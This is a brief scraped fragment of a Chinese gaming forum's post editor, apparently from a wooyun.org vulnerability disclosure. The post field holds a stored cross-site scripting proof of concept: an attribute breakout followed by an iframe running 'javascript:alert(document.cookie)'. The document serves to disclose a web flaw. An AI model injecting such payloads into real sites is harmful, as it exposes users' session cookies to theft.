 微游社区 > 火影传说 > &lt;iframe&gt;
编辑帖子
活动 <iframe>
Arial 14 B U I A
"><iframe src="javascript:alert(document.cookie)">
www.wooyun.org